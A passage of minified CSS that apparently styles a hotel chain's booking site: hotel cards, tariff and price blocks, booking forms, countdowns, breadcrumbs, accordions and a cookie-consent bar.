.notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#1b6968;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 24px}.hotel-mini-d__title{font-size:20px;font-weight:400;line-height:1.4}.hotel-mini-d_type-1 .hotel-mini-d__text{display:none}@media only screen and (max-width:1239.98px){.hotel-mini-d__data{padding:20px}}@media only screen and (min-width:768px){a.hotel-mini-d:hover{color:#2b2a29;text-decoration:none}a.hotel-mini-d:hover .hotel-mini-d__picture-img{transform:scale(1.1)}a.hotel-mini-d:hover .hotel-mini-d__button-more{opacity:1}a.hotel-mini-d:hover .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotel-mini-d_type-1{background:#f3f3f3;border:0}.hotel-mini-d_type-1 .hotel-mini-d__picture{display:none}.hotel-mini-d_type-1 .hotel-mini-d__title{font-size:18px;line-height:1.33}.hotel-mini-d_type-1 .hotel-mini-d__text{color:#656361;display:block;font-size:12px;line-height:1.16;margin-top:5px}}@media only screen and (max-width:767.98px){.hotel-mini-d.hover .hotel-mini-d__button-more{opacity:1}.hotel-mini-d.hover .hotel-mini-d__overlay{opacity:.9}}.booking-mini-form{width:598px}.booking-mini-form__grid_1{display:flex}.booking-mini-form__grid_1>.booking-mini-form__grid-item{flex-shrink:0}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{flex-grow:1}.booking-mini-form__button-submit{height:50px;min-width:224px}.booking-mini-form__select{box-shadow:0 1px 10px rgba(0,0,0,.1);color:inherit}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:60px}.booking-mini-form_margin-1{margin:30px 0}@media only screen and (max-width:767.98px){.booking-mini-form{width:100%}.booking-mini-form__grid_1{display:block}.booking-mini-form__grid_1>.booking-mini-form__grid-item_1{width:auto}.booking-mini-form__button-submit{height:auto;width:100%}.booking-mini-form_header .booking-mini-form__button-submit,.booking-mini-form_header .booking-mini-form__select{height:50px}}.countdown{color:#fff;min-width:440px;position:relative}.countdown__title{align-items:flex-end;bottom:100%;display:flex;font-size:18px;font-weight:500;line-height:1;position:absolute;width:100%}.countdown__title-text{margin:0 6px;position:relative;top:6px}.countdown__title:after,.countdown__title:before{background:#fff;content:"";display:block;flex-grow:1;height:1px;line-height:1px;min-width:20px}.countdown__title:before{flex-grow:0;flex-shrink:0;width:20px}.countdown__data{border:1px solid #fff;border-top:0;padding:12px 10px}.countdown__list{display:flex;justify-content:center;margin-left:-10px}.countdown__item{align-items:center;display:flex;flex-shrink:1;font-size:16px;padding-left:10px;text-align:center}.countdown__value{display:flex;font-size:34px;font-weight:500;line-height:1;margin-right:8px}.countdown__separator{display:none}.countdown_1{background:#f3f3f3;color:#656361;min-width:0;padding:12px 20px 20px}.countdown_1 .countdown__notice,.countdown_1 .countdown__title{font-size:13px}.countdown_1 .countdown__data{border:0;padding:0}.countdown_1 .countdown__separator{align-items:center;display:flex;line-height:1;margin:0 20px;padding-bottom:4px}.countdown_1 .countdown__separator:before{content:":";font-size:24px;font-weight:600}.countdown_1 .countdown__value{display:flex;font-size:24px;font-weight:600;margin-left:-4px;margin-right:0}.countdown_1 .countdown__value-digit{align-items:center;background:#fff;border-radius:4px;display:flex;flex-shrink:0;height:48px;justify-content:center;margin-left:4px;width:48px}.countdown_1 .countdown__caption{display:none}.countdown_1 .countdown__list{margin-left:0}.countdown_1 .countdown__item{padding-left:0}@media only screen and (max-width:767.98px){.countdown{min-width:0;width:100%}.countdown__title{font-size:14px}.countdown__title-text{top:5px}.countdown__data{padding:8px 15px}.countdown__item{align-items:center;flex-direction:column;width:25%}.countdown__value{font-size:24px;margin-right:0}}.video-preview-mini{cursor:pointer;display:inline-block;position:relative;vertical-align:top}.video-preview-mini img{max-width:100%;vertical-align:top}.video-preview-mini__button-play{background:hsla(0,0%,100%,.9);border-radius:50%;box-shadow:0 0 5px rgba(0,0,0,.1);font-size:55px;height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.video-preview-mini__button-play:after{border:10px solid transparent;border-left:15px solid #2b2a29;content:"";display:block;left:50%;margin:-10px 0 0 -5px;position:absolute;top:50%}.video-preview-mini__media{padding-bottom:56.25%;width:100%}.video-preview-mini__canvas{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.video-preview-mini__button-play{font-size:38px}.video-preview-mini__button-play:after{border:6px solid transparent;border-left:11px solid #2b2a29;margin:-6px 0 0 -3px}}.info-mini{flex-wrap:wrap;line-height:1.4}.info-mini,.info-mini__item{align-items:center;display:flex}.info-mini__item{border-left:1px solid hsla(0,0%,100%,.8);margin-left:24px;padding:7px 0 7px 24px;position:relative}.info-mini__item:first-child{border-left:0;margin-left:0;padding-left:0}.info-mini__item:hover .info-mini__item-data{display:block}.info-mini__item_weather{padding-left:19px}.info-mini__item-title{border-bottom:1px solid transparent;color:#fff;display:flex;font-size:20px;font-weight:500;line-height:1.2;white-space:nowrap}.info-mini__item-title-part_2{font-weight:300;margin-left:6px}.info-mini__item-picture{align-items:center;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-right:13px;position:relative;top:2px;width:32px}.info-mini__item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__item-data{background:rgba(0,0,0,.5);color:#fff;display:none;left:24px;margin-top:10px;padding:15px 20px 20px;position:absolute;top:100%;z-index:1040}.info-mini__item-data:before{bottom:100%;content:"";display:block;height:10px;left:0;position:absolute;width:100%}.info-mini__weather-list{display:flex}.info-mini__weather-item{font-size:12px;font-weight:400;margin:0 15px;text-align:center}.info-mini__weather-item-picture{align-items:center;display:flex;height:35px;justify-content:center;margin:0 auto 4px;width:35px}.info-mini__weather-item-picture-img{display:block;max-height:100%;max-width:100%}.info-mini__weather-item-title{margin-bottom:2px;opacity:.6}.cookie-consent{align-items:center;background:rgba(0,0,0,.6);bottom:0;color:#fff;display:flex;font-size:14px;line-height:1.4;padding:.6em .9em;position:fixed;right:0;z-index:9999}.cookie-consent__text{color:inherit;text-decoration:none}.cookie-consent__text-inner{margin-right:6px}.cookie-consent a.cookie-consent__text:hover{color:inherit;opacity:.8;text-decoration:none}.cookie-consent__button-more{color:#fff;display:inline-block;font-size:22px;text-decoration:none;vertical-align:top}.cookie-consent__button-more-icon{display:block;top:-1px}.cookie-consent__button-more:hover{color:#fff}.cookie-consent__button-accept{background:none;border:1px solid #fff;border-radius:5px;color:#fff;margin-left:30px;padding:7px 30px;text-align:center;text-decoration:none;white-space:nowrap}.cookie-consent__button-accept:hover{background:#fff;color:#212529;text-decoration:none}.cookie-consent_hidden,.theme-noLayout .cookie-consent{display:none}@media only screen and (max-width:767.98px){.cookie-consent{justify-content:space-between;width:100%}.cookie-consent__button-accept{margin-left:20px}}.breadcrumbs{color:#fff;line-height:1.3;margin-bottom:5px}.breadcrumbs__list{display:flex;flex-wrap:wrap;margin-left:-15px}.breadcrumbs__item{color:inherit;margin:0 0 5px 15px;position:relative}.breadcrumbs__item:hover{color:inherit}.breadcrumbs__item_back{padding-left:23px}.breadcrumbs__item_back .breadcrumbs__item-icon{font-size:13px;left:0;margin-top:-.5em;position:absolute;top:50%;transform:scaleX(-1)}@media only screen and (max-width:767.98px){.breadcrumbs_header{margin-top:-10px}}.breadcrumbs-a__inner{overflow:auto}.breadcrumbs-a__list{display:flex;flex-wrap:wrap}.breadcrumbs-a__list_nowrap{flex-wrap:nowrap}.breadcrumbs-a__item{background:none;border:0;color:#aaa;flex-wrap:nowrap;font-size:18px;font-weight:300;line-height:1.3;margin-right:10px;padding:0 24px 0 0;position:relative;white-space:nowrap}.breadcrumbs-a__item-text{display:block;overflow:hidden;text-overflow:ellipsis}.breadcrumbs-a__item-arrow{font-size:13px;margin-top:-.5em;position:absolute;right:0;top:50%}.breadcrumbs-a__item-icon{font-size:18px;margin-top:-.5em;position:absolute;right:20px;top:50%}.breadcrumbs-a__item:last-child{margin-right:0;padding-right:0}.breadcrumbs-a__item_reducible{flex-shrink:1;overflow:hidden}.breadcrumbs-a__item_icon{padding-right:48px}.breadcrumbs-a__item.active{color:#2b2a29}a.breadcrumbs-a__item:hover{color:#aaa;text-decoration:none}a.breadcrumbs-a__item:hover .breadcrumbs-a__item-text{color:#2b2a29}.accordeon-mini__title{cursor:pointer;font-weight:400;overflow:hidden;padding:15px 50px 15px 0;position:relative}.accordeon-mini__title:before{border-radius:50%;color:#aaa;content:"\e92c";display:block;font-family:azimutIconsFont;font-size:18px;height:30px;line-height:30px;margin-top:-15px;position:absolute;right:0;text-align:center;top:50%;width:30px}.accordeon-mini__title:hover:before{background:#000;color:#fff}.accordeon-mini__data{display:none;margin-bottom:30px;padding-top:5px}.accordeon-mini_1 .accordeon-mini__title{padding-bottom:26px;padding-top:26px}.accordeon-mini.expanded .accordeon-mini__title:before{background:#000;transform:rotate(45deg)}.accordeon-mini.expanded .accordeon-mini__data{display:block}@media only screen and (max-width:767.98px){.accordeon-mini_1 .accordeon-mini__title{padding-bottom:15px;padding-top:15px}}.accordeon-mini-a{border:1px solid #dedede;font-size:14px;font-weight:400}.accordeon-mini-a__head{background:#f9f9f9;cursor:pointer;font-weight:700;padding:10px 35px 10px 15px;position:relative;transition:background .2s ease}.accordeon-mini-a__head:hover{background:#fff}.accordeon-mini-a__button-toggle{height:12px;margin-top:-6px;position:absolute;right:15px;top:50%;width:12px}.accordeon-mini-a__button-toggle:after,.accordeon-mini-a__button-toggle:before{background:#666;content:"";display:block;height:100%;position:absolute;width:100%}.accordeon-mini-a__button-toggle:before{height:2px;left:0;margin-top:-1px;top:50%}.accordeon-mini-a__button-toggle:after{left:50%;margin-left:-1px;top:0;width:2px}.accordeon-mini-a__data{display:none;padding:12px 15px 14px}.accordeon-mini-a__data p{margin-bottom:12px}.accordeon-mini-a__data p:last-child{margin-bottom:0}.accordeon-mini-a.expanded .accordeon-mini-a__head{background:#eee}.accordeon-mini-a.expanded .accordeon-mini-a__data{display:block}.accordeon-mini-a.expanded .accordeon-mini-a__button-toggle:after{display:none}.city-mini{border:1px solid #dedede;color:inherit;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.city-mini__picture-img{display:block;width:100%}.city-mini__data{padding:16px 25px 22px}.city-mini__title{font-size:24px;line-height:1.3}.city-mini__detail{color:#656361;font-size:16px;font-weight:600;margin-top:10px}.city-mini:hover{color:inherit;text-decoration:none}.reward-mini{background:#fff;border:1px solid #dbdbdb;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;font-weight:600;line-height:1.3;position:relative;text-align:center}.reward-mini:after{background:#000;content:"";display:block;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%}.reward-mini__picture{height:132px;overflow:hidden;padding:15px}.reward-mini__picture,.reward-mini__picture-inner{align-items:center;display:flex;justify-content:center}.reward-mini__picture-inner{height:100%}.reward-mini__picture #CDSWIDTC{height:auto!important;width:auto!important}.reward-mini img,.reward-mini__picture-img{max-height:100%;max-width:100%;vertical-align:top}.reward-mini__data{border-top:1px solid #dbdbdb;display:block;flex-grow:1;padding:16px 20px;transition:background .2s ease}.reward-mini__year{color:#e4002b;display:block}.reward-mini__link-overlay{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.reward-mini__tooltip{background:#fff;border:1px solid #dbdbdb;display:block;left:-1px;opacity:0;padding:15px 20px;position:absolute;right:-1px;top:100%;transition:opacity .2s ease,visibility .2s ease;visibility:hidden}.reward-mini:hover{color:inherit;text-decoration:none}.reward-mini:hover .reward-mini__data{background:#f4f4f4}.reward-mini:hover .reward-mini__tooltip{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.reward-mini__data,.reward-mini__tooltip{padding-left:15px;padding-right:15px}}@media only screen and (max-width:1043.98px){.reward-mini:after{display:none}.reward-mini__picture{height:180px}.reward-mini__tooltip{display:none}}@media only screen and (max-width:767.98px){.reward-mini{font-size:14px}.reward-mini__picture{height:180px}.reward-mini__tooltip{padding-bottom:10px;padding-top:10px}}.video-iframe{padding-bottom:56.25%;position:relative}.video-iframe__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.video-iframe_margin-1{margin-bottom:40px}.tariff-mini{background:#fbfbfb;display:flex;flex-wrap:wrap;padding:12px 25px 15px;position:relative}.tariff-mini:before{content:"";display:none;height:100%;left:0;position:absolute;top:0;width:3px}.tariff-mini__data{flex-grow:0;width:100%}.tariff-mini__promo{display:inline-block;margin-right:14px;vertical-align:top}.tariff-mini__title{font-size:18px;font-weight:400;line-height:1.3}.tariff-mini__title-icon{align-items:center;display:flex;height:24px;justify-content:center;margin-right:10px;width:30px}.tariff-mini__title-icon-img{max-width:100px}.tariff-mini__title-text{margin-right:10px}.tariff-mini__bonuses{align-items:center;color:#e4002b;display:flex;font-size:12px;gap:0 5px;justify-content:center;line-height:1.3;margin-top:9px;position:relative;text-align:center}.tariff-mini__bonuses-icon{color:grey;flex-shrink:0;font-size:18px;margin-left:5px}.tariff-mini__bonuses-tooltip{margin-top:2px}.tariff-mini__description{color:#aaa;display:inline;font-size:15px;font-weight:400;line-height:1.35}.tariff-mini__description .spoiler__button-toggle{color:#aaa}.tariff-mini__description .spoiler__button-toggle:hover{color:#1b7f7a}.tariff-mini__description p:last-child,.tariff-mini__description ul:last-child{margin-bottom:0}.tariff-mini__description.expanded{margin-top:8px;width:100%}.tariff-mini__description.expanded .spoiler__button-toggle{color:#2b2a29;margin-top:6px}.tariff-mini__description.expanded .spoiler__button-toggle:hover{color:#1b7f7a}.tariff-mini__features-item{margin-bottom:6px}.tariff-mini__features-item:last-child{margin-bottom:0}.tariff-mini__bar{flex-grow:0;margin-top:18px;width:100%}.tariff-mini__grid_1{align-items:center;display:flex;margin-left:-15px}.tariff-mini__grid_1>.tariff-mini__grid-item{padding-left:15px}.tariff-mini__grid_1>.tariff-mini__grid-item_1{flex-grow:0;width:35%}.tariff-mini__grid_1>.tariff-mini__grid-item_1-1{width:auto}.tariff-mini__grid_1>.tariff-mini__grid-item_2{flex-grow:1}.tariff-mini__grid_1>.tariff-mini__grid-item_3{margin-left:auto;text-align:center;width:162px}.tariff-mini__grid_2{align-items:center;display:flex;margin-left:-20px}.tariff-mini__grid_2>.tariff-mini__grid-item{flex-grow:0;padding-left:20px;width:240px}.tariff-mini__grid_2>.tariff-mini__grid-item_1,.tariff-mini__grid_2>.tariff-mini__grid-item_2{width:30%}.tariff-mini__grid_2>.tariff-mini__grid-item_3{width:40%}.tariff-mini__price-part_2{margin-top:15px}.tariff-mini__price-item{align-items:center;display:flex;flex-wrap:wrap;line-height:1.2}.tariff-mini__price-item .btn-tooltip{position:relative;top:1px}.tariff-mini__price-item-values{align-items:center;display:flex;flex-wrap:wrap;margin-right:4px}.tariff-mini__price-item-value{color:#757575;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;margin-right:8px;position:relative;white-space:nowrap}.tariff-mini__price-item-value_bonus{color:#04b05d;font-size:28px;font-weight:600;margin-right:12px}.tariff-mini__price-item-value_crossed{color:#aaa}.tariff-mini__price-item-value_crossed:before{background:#aaa;content:"";display:block;height:1px;margin-top:-1px;position:absolute;top:58%;width:100%}.tariff-mini__price-item-label{color:#aaa;font-size:12px;margin-right:8px}.tariff-mini__price-item-label_link{color:currentColor}.tariff-mini__price-tooltip{max-width:100%}.tariff-mini__price-tooltip-part{max-width:400px}.tariff-mini__price-tooltip-price{display:flex;gap:0 10px;justify-content:space-between;margin-top:8px}.tariff-mini__price-tooltip-price-value{font-size:20px;font-weight:600;line-height:1;padding-top:3px;white-space:nowrap}.tariff-mini__price-tooltip-multi-currency{margin-top:8px}.tariff-mini__price-calendar{margin-top:10px;min-width:400px}.tariff-mini__price_multi-currency{display:flex;flex-wrap:wrap;gap:0 16px;margin-top:4px}.tariff-mini__price_multi-currency .tariff-mini__price-item{color:#757575;font-size:16px}.tariff-mini__button-remark{font-size:12px;line-height:1.3;margin-top:8px;text-align:center}.tariff-mini__button{position:relative}.tariff-mini__button-link{margin:0;min-width:147px}.tariff-mini__button-input-outer{display:block;height:0;left:0;opacity:0;overflow:hidden;position:absolute;top:0;width:0}.tariff-mini__button-discount{font-size:12px}.tariff-mini__button_auth .tariff-mini__button-remark{display:none}.tariff-mini__button_auth .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.tariff-mini__picture{background-position:50% 50%;background-size:cover;flex-grow:1;min-height:204px}.tariff-mini__options{border-top:1px solid #c7c7c7;margin-top:25px;padding-top:15px}.tariff-mini__option{line-height:1.4}.tariff-mini__option-caption{margin-bottom:7px}.tariff-mini_special{background:#feefe5}.tariff-mini_special:before{background:#f96200;display:block}.tariff-mini_special .tariff-mini__description .spoiler__crop:after{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_special .spoiler__button-toggle{background:#feefe5}.tariff-mini_special .spoiler__button-toggle:before{background:linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5),linear-gradient(90deg,hsla(24,93%,95%,0),#feefe5)}.tariff-mini_1 .tariff-mini__picture{flex-grow:0;width:36%}.tariff-mini_1 .tariff-mini__data{display:flex;flex-direction:column;padding-left:30px;width:64%}.tariff-mini_1 .tariff-mini__title{font-size:16px}.tariff-mini_alternate .tariff-mini__description .spoiler__crop{max-height:22px}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted){color:#aaa}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__bonuses-icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item .btn-tooltip,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__price-item-value{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__icon,.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__features .label-d__word{color:inherit!important}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-discount-link{color:inherit}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link{background:#aaa;border-color:#aaa;color:#fff}.reservation__rooms-b.highlighted .room-b:not(.highlighted-fully) .tariff-mini:not(.highlighted) .tariff-mini__button-link:hover{background:#a2a2a2;border-color:#a2a2a2;color:#fff}@media only screen and 